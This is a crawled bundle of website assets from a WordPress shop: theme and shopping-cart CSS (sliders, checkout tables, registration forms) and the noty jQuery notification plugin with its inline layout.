    height: 320px;
    margin-bottom: 12px;
    position: relative;
    width: 944px;
}
.ifader .ifader-item {
    height: 302px;
    left: 0;
    padding: 25px 0;
    position: absolute;
    top: 0;
    width: 944px;
    z-index: 0;
}

.ifader-item1{
	background: url( 'images/ifader-item1.jpg' ) no-repeat;
}
.ifader-item2{
	background: url( 'images/ifader-item2.jpg' ) no-repeat;
}
.ifader-item3{
	background: url( 'images/ifader-item3.jpg' ) no-repeat;
}
.ifader-item4{
	background: url( 'images/ifader-item4.jpg' ) no-repeat;
}
.ifader-item5{
	background: url( 'images/ifader-item5.jpg' ) no-repeat;
}

.ifader .introvisual {
    height: 302px;
    position: relative;
    width: 944px;
}
.ifader .tekst-wrapper {
    bottom: 85px;
    position: absolute;
    right: 40px;
    width: 290px;
}
.ifader a.introlink {
    background: url( 'images/introlink.png' ) no-repeat;
    color: #FFFFFF;
    display: block;
    font-family: Verdana,Arial,Tahoma,sans-serif;
    font-size: 13px;
    font-weight: bold;
    height: 32px;
    padding: 10px 3px 0;
    text-align: center;
    text-decoration: none;
    text-shadow: 0 1px 0 #1872BA;
    width: 152px;
}
.ifader-nav {
	list-style-type: none;
    position: absolute;
    right: 17px;
    top: 38px;
    z-index: 5;
}
.ifader-nav li {
    display: block;
    float: left;
}
.ifader-nav li a {
    background: url( 'images/nav.png' ) no-repeat;
    display: block;
    height: 23px;
    outline: medium none;
    text-indent: -99999px;
    width: 22px;
}
.ifader-nav li a.active, .ifader-nav li a:hover {
    background-position: 0 -23px;
}

.blokbreed {
	background: url( 'images/blok-breed.png' ) no-repeat;
    float: left;
    height: 141px;
    margin-right: 16px;
    padding: 20px;
    width: 584px;
}
.blokbreed-image {
	margin-top: 3px;
	background: url( 'images/blokbreed-img.jpg' ) no-repeat;
	height: 134px;
	width: 192px;
}
.blokbreed-text {
	width: 370px;
	line-height: 1.5;
}
.quick-menu {
	background: url( 'images/quick-menu-bg.png') no-repeat;
    float: left;
    height: 181px;
    width: 304px;
    line-height: 1.9;
}
.quick-menu h3 {
    color: #416041;
    font-size: 16px;
    font-weight: bold;
    padding: 8px 10px 5px 22px;
    text-shadow: 0 1px 0 #FFFFFF;
    text-transform: uppercase;
}
.quick-menu ul {
	margin-left: 20px;
	list-style-type: none;
	padding: 0px;
}
.quick-menu li {
	margin: 0px;
	
}
.quick-menu li a {	
	background: url( 'images/arrow-green.png' ) no-repeat 2px 11px;
    color: #416041;
    display: block;
    text-decoration: none;
    padding: 3px 0 3px 20px;
}

.page-intro, .categories-slider, .homepage-contacts  {
    background: url( 'images/blok.png' ) no-repeat;
    float: left;
    height: 234px;
    margin: 15px 16px 0 0;
    padding: 7px 15px 0;
    width: 274px;
}
.page-intro h3, .categories-slider h3, .homepage-contacts h3 {
    color: #416041;
    font-size: 16px;
    font-weight: bold;
    padding: 4px 10px 15px 0px;
    text-shadow: 0 1px 0 #FFFFFF;
    text-transform: uppercase;
}
.page-intro-image {
	float: left;
	margin-right: 10px;
}
.page-intro p {
	line-height: 1.9;
}

.homepage-contacts {
    margin: 15px 0px 0 0;
}



#carousel {
	width: 274px;
	height: 180px;
	margin: 0px auto;
	position:relative;
}
#slidesContainer{
	width: 274px;
	height: 180px;
	margin: 0px auto;
	overflow:auto; /* allow scrollbar */
	position:relative;
}
.slides{
	margin: 0px;
}

.control {
	display:block;
	width:19px;
	height:30px;
	text-indent:-10000px;
	position:absolute;
	cursor: pointer;
	z-index: 5;
}
#leftControl {
	top:70px;
	left: 10px;
	background:transparent url( 'images/arrowl.gif' ) no-repeat;
}
#rightControl {
	top:70px;
	right: 10px;
	background:transparent url( 'images/arrowr.gif' ) no-repeat;
}
.slide {
	height: 150px;
}
.slide-img {
	text-align: center;
	height:150px;
}
.slide-title {
	text-align: center;
	margin-top: 8px;
}
.slide-title  a {
 	text-decoration: none;
	text-transform: uppercase;
	font-size: 14px;
}





/* =Sidebar
-------------------------------------------------------------- */
.widget-container {
	margin-bottom: 20px;
}
.widget-title {
	border-bottom: 1px dotted #D6D6D6;
    padding: 4px 0;
    font-size: 16px;
    margin-bottom: 5px;
}

#sidebar ul,
.sub-menu-nav {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
}
#sidebar ul ul,
.sub-menu-nav ul {
	margin-left: 20px;
}
#sidebar li a {
    background: url( 'images/arrow-green.png' ) no-repeat 9px 10px;
    color: #405F40;
    display: block;
    height: 1%;
    margin: 0 0 5px;
    overflow: hidden;
    padding: 2px 0 3px 27px;
    text-decoration: none;
}
#sidebar .active a {
	color: #272924;
}


/* =Footer
-------------------------------------------------------------- */
#footer {
	color: #ffffff;
	margin-top: 10px;
	font-size: 11px;
	font-weight: bold;
}
#site-info {
	float: left;
}
#site-made-by {
	float: right;
	font-size: 12px;
}
#site-made-by a {
	color: #fff;
	text-decoration: none; 
	border-bottom: 1px dotted #FFFFFF;
}
/* Style the tab */
div.tab {
    overflow: hidden;
    border: 1px solid #ccc;
    background-color: #f1f1f1;
}

/* Style the buttons inside the tab */
div.tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: none;
    cursor: pointer;
    padding: 14px 16px;
    transition: 0.3s;
    font-size: 17px;
}

/* Change background color of buttons on hover */
div.tab button:hover {
    background-color: #ddd;
}

/* Create an active/current tablink class */
div.tab button.active {
    background-color: #ccc;
}

/* Style the tab content */
.tabcontent {
    display: none;
    padding: 6px 12px;
    border-top: none;
}


--- FILE ---
content_type: text/css
request_url: http://www.yarrah.lt/wp-content/plugins/shoping-cart/css/sc-cart.css?ver=3.3.2
body_size: 2127
content:
/*

cart style

*/

/* login box style
-------------------------------------------------------------- */
.login-box .label {
	width: 80px;
	text-align: right;
	margin-right: 10px;
	float: left;
}
.login-box-row {
	margin-bottom: 8px;
}


.userinfo-widget-top, .userinfo-widget-bottom {
	height: 8px;
	width: 225px;
}
.userinfo-widget-top {
	background: url( '../images/widget-box-top.png' ) no-repeat;
}
.userinfo-widget-bottom {
	background: url( '../images/widget-box-bottom.png' ) no-repeat;
}
.userinfo-widget-content {
	background: url( '../images/widget-box-bg.png' ) repeat-y;
	width: 205px;
	padding: 2px 10px;
}


.forgot-passw-form td, .forgot-passw-form th {
	padding-right: 10px;
	padding-bottom: 5px;
}

/* checkout pages style 
-------------------------------------------------------------- */
.checkout-content{
	margin: 0px auto;
	margin-bottom: 9px;
	width: 745px;
}
.checkout-header{
	height: 48px;
	width: 750px;
	margin: 0px 19px;
	margin-bottom: 40px;
	background: url('../images/hoofdmenu.png') center;
}
.checkout-header ol {
	margin: 0px;
}
.checkout-header li{
	display: inline-block;
	width: 170px;
	text-align: center;
	line-height: 48px;
	height: 48px;
	font-size: 15px;
	font-weight: bold;
	color: #fff;
}
.checkout-header li.active{
	color: #000000;
}
.checkout-table {
	width: 100%;
}

.checkout-table table {
	border-spacing: 0px;
	color: #333333;
}

.checkout-table .active-row{
	background: #E6E5E5;
	cursor: pointer;
}
.checkout-table a {
	text-decoration: none;
}
.checkout-table th {
	background: #E6E5E5;
	text-align: center;
	height: 24px;
	padding: 0px 5px 0px 5px;
	font-size: 12px;
	font-weight: bold;
	vertical-align: middle;
	border-left: 1px solid #9B9998;
	border-top: 1px solid #9B9998;
}
.checkout-table .last-th {
	border-right: 1px solid #9B9998;
}

.checkout-table .first-row {
	margin-top: 2px;
}
.checkout-table .first-row td {
	margin-top: 2px;
	border-top: 1px solid #9B9998;;
}

.drop-cart-product{
	width: 14px;
	display: inline-block;
	height: 14px;
	background: url( '../images/close-button.png' );
}

.checkout-table input[type="text"] {
	width: 28px;
	height: 18px;
	background: #E6E5E5;
	border: 1px solid #A6A4A3;
	text-align: center;
}

.checkout-table td {
	text-align: left;
	height: 33px;
	vertical-align: middle;
	padding: 0px 3px 0px 3px;
	font-size: 12px;
	border-bottom: 1px solid #9B9998;
	border-left: 1px solid #9B9998;
	border-spacing: 0px;
}
.checkout-table .td-center {
	text-align: center;
}
.checkout-table  .last-td {
	padding: 0px 3px 0px 3px;
	border-right: 1px solid #9B9998;
	vertical-align: middle;
}
.checkout-table  .full-last-td {
	padding: 0px 3px 0px 3px;
	border-right: 1px solid #9B9998;
	border-top: 1px solid #9B9998;
	border-bottom: 1px solid #9B9998;
	vertical-align: middle;
}
.checkout-table td.empty-row {
	padding: 0px;
	height: 2px;
	border: 0px;
}

.checkout-table .empty-row-border{
	border-bottom: 1px solid #9B9998;
	border-left: 0px;
	height: 1px;
}

.checkout-table .total-row {
	border: 0px;
	text-align: right;
	font-weight: bold;
}
.checkout-table .total-td {
	border-left: 1px solid #9B9998;
	border-spacing: 5px 5px;
	text-align: right;
	padding-right: 8px;
}
.checkout-table .total-last-td {
	border: 0px;
	border-left: 1px solid #9B9998;
}
.checkout-table .checkout-last-td {
	border: 0px;
	border-right: 1px solid #9B9998;
}
.checkout-table .total td{
	height: 22px;
}


.checkout-buttons{
	margin-top: 40px;
	margin-bottom: 20px;
}
.checkout-buttons input {
	padding: 5px;
}
.checkout-buttons a {
	margin-left: 20px;
	font-weight: bold;
	padding-top: 8px;
	display: block;
}

.discount-form input {
	padding: 3px;
}

#delivery-form table th {
	text-align: left;
	width: 140px;
	padding-top: 5px;
	font-size: 14px;
}
#delivery-form table td {
	padding-left: 8px;
	padding-bottom: 5px;
}
#delivery-form td span {
	color: #ff0000;
}
#delivery-form table input[type="text"] {
	width: 190px;
}
#delivery-form table select {
	width: 194px;
}

.checkout-errors{
	list-style-type: none;
	color: #ff0000;
	margin: 0px;
}
.checkout-errors li{
	margin-bottom: 5px;
}

.checkout-customer-info, .checkout-customer-info-step4{
	margin: 40px;
}
.checkout-content h4 {
	font-weight: bold;
	font-size: 14px;
}
.checkout-customer-info-step4 h4{
	font-weight: bold;
	margin-bottom:10px;
	font-size: 16px;
}
.checkout-table-step4 .price-td{
	color: #B60303;
}


.sc-page-numebrs ul, .sc-page-numebrs li, .sc-page-numebrs a {
	background: white;
	padding: 0;
	margin: 0;
	border: none;
	text-decoration: none;
	font-weight: normal;
	font-style: normal;
	list-style: none;
	text-transform: none;
	text-indent: 0px;
	font-variant: normal;
	text-align: left;
	line-height: 12px;
	letter-spacing: 0px;
	word-spacing: 0px;
	font-size: 11px;
	font-family: Arial;
}

.sc-page-numebrs {
	margin-top: 10px;
	width: 100%;
	background: white;
	margin-bottom: 10px;
}
.sc-page-numebrs ul {
	width: 100%;
}
.sc-page-numebrs li {
	float: left;
	display: block;
	margin-bottom: 2px;
}

.sc-page-numebrs a {
	padding: 3px;
	padding-left: 5px;
	padding-right: 5px;
	margin-left: 2px;
	margin-right: 2px;
	display: block;
	color: #555555;
	/*border: 1px solid #bfbfbf;*/
	border: 1px solid #bfbfbf;
}

.sc-page-numebrs li a:hover {
	border-color: #BA0000;
}

.sc-page-numebrs li.space {
	padding: 6px;
	padding-left: 2px;
	padding-right: 2px;
}

.sc-page-numebrs li.first_last_page {
	font-style: italic;
}

.sc-page-numebrs li.active_page a {
	border-color: #000000;
}
.sc-page-numebrs li.active_page a:hover  {
	color: black; /* IE fix */
	text-decoration: underline;
	border-color: #BA0000;
}

.sc-page-numebrs li.page_info {
	float: left;
	display: block;
	padding: 3px;
	padding-left: 5px;
	padding-right: 5px;
	margin-right: 2px;
	color: #555555;
	font-size: 11px;
	border: 1px solid #bfbfbf;
}

.catalog-orders{
	border-spacing: 0px;
	color: #333333;
}
.catalog-orders a {
	text-decoration: none;
}
.catalog-orders a:hover {
	text-decoration: underline;
}
.catalog-orders th {
	background: #E6E5E5;
	text-align: center;
	height: 24px;
	padding: 0px 5px 0px 5px;
	font-size: 12px;
	font-weight: bold;
	vertical-align: middle;
	border-left: 1px solid #9B9998;
	border-top: 1px solid #9B9998;
	border-bottom: 1px solid #9B9998;
}
.catalog-orders th.last-th{
	border-right: 1px solid #9B9998;
}
.catalog-orders td {
	text-align: left;
	height: 33px;
	vertical-align: middle;
	padding: 0px 3px 0px 3px;
	border-bottom: 1px solid #9B9998;
	border-left: 1px solid #9B9998;
	border-spacing: 0px;
}
.catalog-orders td.td-center{
	text-align: center;
}
.catalog-orders .last-td{
	border-right: 1px solid #9B9998;
}
.order-data th{
	text-align: left;
}
.order-data td{
	padding-left: 10px;
}
.order-back-link{
	display: block;
	margin-bottom: 10px;
	font-size: 12px;
	font-weight: bold;
	color: #333333;
}


.empty-cart-text {
	margin-top: 50px;
	text-align: center;
	font-size: 20px;
	margin-bottom: 50px;
}


/*----------------Styles for registration screen-----------------------------*/
#registerfrm {
	margin-top: 20px; 
}
#register { margin-bottom: 10px; padding: 0px; position:relative; margin-top: -10px; }
.reg-form-title, .reg-form-title-inside{
	font-weight: bold;
	margin-bottom: 10px;
	font-size: 16px;
}

#registerfrm .newsletter-input{
	padding-top: 7px;
}
.reg-form-title-inside {
	margin-top: 20px;
}
#registerfrm .reg_container	{ margin-bottom: 5px;}
#registerfrm .fldLabel 		{ float:left; width:29%; font-size:14px; text-align:left; padding-top: 2px; }
#registerfrm .fldLabel span	{ color: #ff0000; }
#registerfrm .fldInput 		{ float:right; width:71%; text-align:left; }
#registerfrm .fldInput span	{ color: #ff0000; }
#registerfrm .fldInput input	{ height: 20px; }
#registerfrm .fldInput select	{ height: 26px; padding-top: 3px; }
#registerfrm .regDataFld	{ width: 210px; }
#registerfrm .regDataSel	{ width: 214px; }
#registerfrm .reg_msg 		{ float:right; font-size:11px; text-align:right; padding-top: 2px; }
#registerfrm .reg_msginfo	{ }
#registerfrm .reg_msgerror .reg_msg	{ color: #ff0000; }
.notify_error, .notify_success {
	font-weight:bold;
	margin-bottom:20px;
	overflow:hidden;
	padding:10px;
	position:relative;
}
.notify_success {
	border:1px solid #74B64A;
	padding-left:20px;
	background: #defacc;
}
.notify_error {
	border:1px solid #BE1E2D;
	padding-left:20px;
	background: #ffd7d2;
}
#registerfrm input[type="submit"] {
	font-size: 12px;
	height: 30px;
	padding: 5px 20px;
	font-weight: bold;
} 
.form-button {
	background: url( '../images/button-bg2.png' ) no-repeat;
	width: 110px;
	height: 30px;
	border: 0px;
	cursor: pointer;
}
.form-button:hover {
	background: url( '../images/button-bg.png' ) no-repeat;
}
a.cart-button {
	background: url( '../images/button-bg2.png' ) no-repeat;
	width: 110px;
	height: 30px;
	display: block;
	text-align: center;
	text-decoration: none;
	color: #000;
	font-weight: normal;
}
.cart-button:hover {
	background: url( '../images/button-bg.png' ) no-repeat;
}

.delivery-more-text {
	margin-top: 10px;
}
.link-icon {
	background: url( '../images/link-icon.gif' ) no-repeat;
	width: 16px;
	height: 16px;
	display: inline-block;
	position: relative;
	top: 3px;
}

.agreement-box {
	text-align: right;
	margin-bottom: 10px;
}
.agreement-box a {
	display: inline-block;
	margin-left: 0px;
}

.coupon-text {
	margin-bottom: 10px;
}
.coupon-text span {
	font-weight: bold;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.yarrah.lt/wp-content/plugins/shoping-cart/js/themes/inline.js?ver=3.3.2
body_size: 322
content:
;(function($) {

	$.noty.layouts.inline = {
		name: 'inline',
		options: {},
		container: {
			object: '<ul id="noty_inline_layout_container" />',
			selector: 'ul#noty_inline_layout_container',
			style: function() {
				$(this).css({
					width: '200px',
					height: 'auto',
					margin: 0,
					padding: 0,
					listStyleType: 'none',
					position: 'absolute',
					right: '0px',
					top: '-40px',
					zIndex: 9999999
				});
			}
		},
		parent: {
			object: '<li />',
			selector: 'li',
			css: {}
		},
		css: {
			display: 'none'
		},
		addClass: ''
	};

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.yarrah.lt/wp-content/plugins/shoping-cart/js/jquery.noty.js?ver=3.3.2
body_size: 3417
content:
/**
* noty - jQuery Notification Plugin v2.0.3
* Contributors: https://github.com/needim/noty/graphs/contributors
*
* Examples and Documentation - http://needim.github.com/noty/
*
* Licensed under the MIT licenses:
* http://www.opensource.org/licenses/mit-license.php
*
**/

if (typeof Object.create !== 'function') {
	Object.create = function (o) {
		function F() {};
		F.prototype = o;
		return new F();
	};
};

;(function($) {

	var NotyObject = {

		init: function(options) {

			// Mix in the passed in options with the default options
			this.options = $.extend({}, $.noty.defaults, options);

			this.options.layout = (this.options.custom) ? $.noty.layouts['inline'] : $.noty.layouts[this.options.layout];
			this.options.theme = $.noty.themes[this.options.theme];

			delete options.layout, delete options.theme;

			this.options = $.extend({}, this.options, this.options.layout.options);
			this.options.id = 'noty_' + (new Date().getTime() * Math.floor(Math.random()* 1000000));

			this.options = $.extend({}, this.options, options);

			// Build the noty dom initial structure
			this._build();

			// return this so we can chain/use the bridge with less code.
			return this;
		}, // end init

		_build: function() {

			// Generating noty bar
			var $bar = $('<div class="noty_bar"/>').attr('id', this.options.id);
			$bar.append(this.options.template).find('.noty_text').html(this.options.text);

			this.$bar = (this.options.layout.parent.object !== null) ? $(this.options.layout.parent.object).css(this.options.layout.parent.css).append($bar) : $bar;

			// Set buttons if available
			if (this.options.buttons) {

				// If we have button disable closeWith & timeout options
				this.options.closeWith = [], this.options.timeout = false;

				var $buttons = $('<div/>').addClass('noty_buttons');

				(this.options.layout.parent.object !== null) ? this.$bar.find('.noty_bar').append($buttons) : this.$bar.append($buttons);

				var self = this;

				$.each(this.options.buttons, function(i, button) {
					var $button = $('<button/>').addClass((button.addClass) ? button.addClass : 'gray').html(button.text)
					.appendTo(self.$bar.find('.noty_buttons'))
					.bind('click', function(e) { if ($.isFunction(button.onClick)) { button.onClick.call($button, self); } });
				});
			}

			// For easy access
			this.$message = this.$bar.find('.noty_message');
			this.$closeButton = this.$bar.find('.noty_close');
			this.$buttons = this.$bar.find('.noty_buttons');

			$.noty.store[this.options.id] = this; // store noty for api

		}, // end _build

		show: function() {

			var self = this;

			$(self.options.layout.container.selector).append(self.$bar);

			self.options.theme.style.apply(self);

			($.type(self.options.layout.css) === 'function') ? this.options.layout.css.apply(self.$bar) : self.$bar.css(this.options.layout.css || {});

			self.$bar.addClass(self.options.layout.addClass);

			self.options.layout.container.style.apply($(self.options.layout.container.selector));

			self.options.theme.callback.onShow.apply(this);

			if ($.inArray('click', self.options.closeWith) > -1)
				self.$bar.css('cursor', 'pointer').one('click', function() { self.close(); });

			if ($.inArray('hover', self.options.closeWith) > -1)
				self.$bar.one('mouseenter', function() { self.close(); });

			if ($.inArray('button', self.options.closeWith) > -1)
				self.$closeButton.one('click', function() { self.close(); });

			if ($.inArray('button', self.options.closeWith) == -1)
				self.$closeButton.remove();

			if (self.options.callback.onShow)
				self.options.callback.onShow.apply(self);

			self.$bar.animate(
					self.options.animation.open,
					self.options.animation.speed,
					self.options.animation.easing,
					function() { 
						if (self.options.callback.afterShow) self.options.callback.afterShow.apply(self);
						self.shown = true;
					});

			// If noty is have a timeout option
			if (self.options.timeout)
				self.$bar.delay(self.options.timeout).promise().done(function() { self.close(); });

			return this;

		}, // end show

		close: function() {

			if (this.closed) return;

			var self = this;

			if (!this.shown) { // If we are still waiting in the queue just delete from queue
				$.each($.noty.queue, function(i, n) {
					if (n.options.id == self.options.id) {
						$.noty.queue.splice(i, 1);
					}
				});
				return;
			}

			self.$bar.addClass('i-am-closing-now');

			if (self.options.callback.onClose) { self.options.callback.onClose.apply(self); }

			self.$bar.clearQueue().stop().animate(
					self.options.animation.close,
					self.options.animation.speed,
					self.options.animation.easing,
					function() { if (self.options.callback.afterClose) self.options.callback.afterClose.apply(self); })
				.promise().done(function() {

					// Modal Cleaning
					if (self.options.modal) {
						$.notyRenderer.setModalCount(-1);
						if ($.notyRenderer.getModalCount() == 0) $('.noty_modal').fadeOut('fast', function() { $(this).remove(); });
					}

					// Layout Cleaning
					$.notyRenderer.setLayoutCountFor(self, -1);
					if ($.notyRenderer.getLayoutCountFor(self) == 0) $(self.options.layout.container.selector).remove();

					self.$bar.remove();
					self.$bar = null;
					self.closed = true;

					delete $.noty.store[self.options.id]; // deleting noty from store

					if (!self.options.dismissQueue) {
						// Queue render
						$.noty.ontap = true;

						$.notyRenderer.render();
					}

				});

		}, // end close

		setText: function(text) {
			if (!this.closed) {
				this.options.text = text;
				this.$bar.find('.noty_text').html(text);
			}
			return this;
		},

		setType: function(type) {
			if (!this.closed) {
				this.options.type = type;
				this.options.theme.style.apply(this);
				this.options.theme.callback.onShow.apply(this);
			}
			return this;
		},

		closed: false,
		shown: false

	}; // end NotyObject

	$.notyRenderer = {};

	$.notyRenderer.init = function(options) {

		// Renderer creates a new noty
		var notification = Object.create(NotyObject).init(options);

		(notification.options.force) ? $.noty.queue.unshift(notification) : $.noty.queue.push(notification); 

		$.notyRenderer.render();

		return ($.noty.returns == 'object') ? notification : notification.options.id;
	};

	$.notyRenderer.render = function() {

		var instance = $.noty.queue[0];

		if ($.type(instance) === 'object') {
			if (instance.options.dismissQueue) {
				$.notyRenderer.show($.noty.queue.shift());
			} else {
				if ($.noty.ontap) {
					$.notyRenderer.show($.noty.queue.shift());
					$.noty.ontap = false;
				}
			}
		} else {
			$.noty.ontap = true; // Queue is over
		}

	};

	$.notyRenderer.show = function(notification) {

		if (notification.options.modal) {
			$.notyRenderer.createModalFor(notification);
			$.notyRenderer.setModalCount(+1);
		}

		// Where is the container?
		if ($(notification.options.layout.container.selector).length == 0) {
			if (notification.options.custom) {
				notification.options.custom.append($(notification.options.layout.container.object).addClass('i-am-new'));
			} else {
				$('body').append($(notification.options.layout.container.object).addClass('i-am-new'));
			}
		} else {
			$(notification.options.layout.container.selector).removeClass('i-am-new');
		}

		$.notyRenderer.setLayoutCountFor(notification, +1);

		notification.show();
	};

	$.notyRenderer.createModalFor = function(notification) {
		if ($('.noty_modal').length == 0) 
			$('<div/>').addClass('noty_modal').data('noty_modal_count', 0).css(notification.options.theme.modal.css).prependTo($('body')).fadeIn('fast'); 
	};

	$.notyRenderer.getLayoutCountFor = function(notification) {
		return $(notification.options.layout.container.selector).data('noty_layout_count') || 0; 
	};

	$.notyRenderer.setLayoutCountFor = function(notification, arg) {
		return $(notification.options.layout.container.selector).data('noty_layout_count', $.notyRenderer.getLayoutCountFor(notification) + arg); 
	};

	$.notyRenderer.getModalCount = function() {
		return $('.noty_modal').data('noty_modal_count') || 0;
	};

	$.notyRenderer.setModalCount = function(arg) {
		return $('.noty_modal').data('noty_modal_count', $.notyRenderer.getModalCount() + arg); 
	};

	// This is for custom container
	$.fn.noty = function(options) {
		options.custom = $(this);
		return $.notyRenderer.init(options);
	};
	 
	$.noty = {};
	$.noty.queue = [];
	$.noty.ontap = true;
	$.noty.layouts = {};
	$.noty.themes = {};
	$.noty.returns = 'object';
	$.noty.store = {};

	$.noty.get = function(id) {
		return $.noty.store.hasOwnProperty(id) ? $.noty.store[id] : false;
	};

	$.noty.close = function(id) {
		return $.noty.get(id) ? $.noty.get(id).close() : false;
	};

	$.noty.setText = function(id, text) {
		return $.noty.get(id) ? $.noty.get(id).setText(text) : false;
	};

	$.noty.setType = function(id, type) {
		return $.noty.get(id) ? $.noty.get(id).setType(type) : false;
	};

	$.noty.clearQueue = function() {
		$.noty.queue = [];
	};

	$.noty.closeAll = function() {
		$.noty.clearQueue();
		$.each($.noty.store, function(id, noty) {
			noty.close();
		});
	};

	var windowAlert = window.alert;

	$.noty.consumeAlert = function(options) {
		window.alert = function(text) {
			if (options)
				options.text = text;
			else 
				options = {text:text};

			$.notyRenderer.init(options);
		};
	};

	$.noty.stopConsumeAlert = function(){
		window.alert = windowAlert;
	};

	$.noty.defaults = {
		layout: 'top',
		theme: 'default',
		type: 'alert',
		text: '',
		dismissQueue: true,
		template: '<div class="noty_message"><span class="noty_text"></span><div class="noty_close"></div></div>',
		animation: {
			open: {height: 'toggle'},
			close: {height: 'toggle'},
			easing: 'swing',
			speed: 500
		},
		timeout: false,
		force: false,
		modal: false,
		closeWith: ['click'],
		callback: {
			onShow: function() {},
			afterShow: function() {},
			onClose: function() {},
			afterClose: function() {}
		},
		buttons: false
	};

	$(window).resize(function() {
		$.each($.noty.layouts, function(index, layout) {
			layout.container.style.apply($(layout.container.selector));
		});
	});

})(jQuery);

// Helpers
function noty(options) {

	// This is for BC  -  Will be deleted on v2.2.0
	var using_old = 0
	,	old_to_new = {
		'animateOpen': 'animation.open',
		'animateClose': 'animation.close',
		'easing': 'animation.easing',
		'speed': 'animation.speed',
		'onShow': 'callback.onShow',
		'onShown': 'callback.afterShow',
		'onClose': 'callback.onClose',
		'onClosed': 'callback.afterClose'
	}

	jQuery.each(options, function(key, value) {
		if (old_to_new[key]) {
			using_old++;
			var _new = old_to_new[key].split('.');

			if (!options[_new[0]]) options[_new[0]] = {};

			options[_new[0]][_new[1]] = (value) ? value : function() {};
			delete options[key];
		}
	});

	if (!options.closeWith) {
		options.closeWith = jQuery.noty.defaults.closeWith;
	}

	if (options.hasOwnProperty('closeButton')) {
		using_old++;
		if (options.closeButton) options.closeWith.push('button');
		delete options.closeButton;
	}

	if (options.hasOwnProperty('closeOnSelfClick')) {
		using_old++;
		if (options.closeOnSelfClick) options.closeWith.push('click');
		delete options.closeOnSelfClick;
	}

	if (options.hasOwnProperty('closeOnSelfOver')) {
		using_old++;
		if (options.closeOnSelfOver) options.closeWith.push('hover');
		delete options.closeOnSelfOver;
	}

	if (options.hasOwnProperty('custom')) {
		using_old++;
		if (options.custom.container != 'null') options.custom = options.custom.container;
	}

	if (options.hasOwnProperty('cssPrefix')) {
		using_old++;
		delete options.cssPrefix;
	}

	if (options.theme == 'noty_theme_default') {
		using_old++;
		options.theme = 'default';
	}

	if (!options.hasOwnProperty('dismissQueue')) {
		if (options.layout == 'topLeft'
			|| options.layout == 'topRight' 
			|| options.layout == 'bottomLeft'
			|| options.layout == 'bottomRight') {
			options.dismissQueue = true;
		} else {
			options.dismissQueue = false;
		}
	}

	if (options.buttons) {
		jQuery.each(options.buttons, function(i, button) {
			if (button.click) {
				using_old++;
				button.onClick = button.click;
				delete button.click;
			}
			if (button.type) {
				using_old++;
				button.addClass = button.type;
				delete button.type;
			}
		});
	}

	if (using_old) console.warn('You are using noty v2 with v1.x.x options. @deprecated until v2.2.0 - Please update your options.');

	// console.log(options);
	// End of the BC

	return jQuery.notyRenderer.init(options);
}